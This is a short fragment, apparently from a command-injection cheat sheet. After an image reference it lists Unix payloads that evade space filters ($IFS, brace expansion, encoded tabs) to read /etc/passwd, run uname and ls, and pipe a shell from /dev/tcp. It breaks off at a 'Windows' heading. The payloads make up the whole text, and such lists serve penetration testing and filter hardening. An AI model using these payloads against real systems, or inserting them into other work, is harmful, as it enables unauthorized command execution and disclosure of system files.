
cat</etc/passwd

{cat,/etc/passwd}

cat$IFS/etc/passwd

echo${IFS}"RCE"${IFS}&&
X=$'uname\x20-a'&&$X

sh</dev/tcp/127.0.0.1/42
IFS=,;`cat<<<uname,-a`

;ls%09-al%09/home

```

**Windows**
